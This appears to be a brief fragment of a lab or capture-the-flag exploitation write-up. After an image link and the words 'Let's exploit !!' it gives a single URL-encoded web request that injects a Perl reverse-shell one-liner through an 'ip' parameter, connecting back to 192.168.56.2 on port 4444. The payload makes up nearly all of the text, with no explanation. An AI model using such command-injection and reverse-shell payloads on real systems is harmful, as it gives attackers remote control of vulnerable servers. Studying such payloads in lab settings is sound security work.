 Let's exploit !!
http://192.168.56.3/?ip=1.1.1.1;perl%20-MIO%20-
e%20%27$p=fork;exit,if%28$p%29;$c=new%20IO::Socke
t::INET%28PeerAddr,%22192.168.56.2:4444%22%29;STDI
N-%3Efdopen%28$c,r%29;$~-
%3Efdopen%28$c,w%29;system$_%20while%3C%3E;%27
 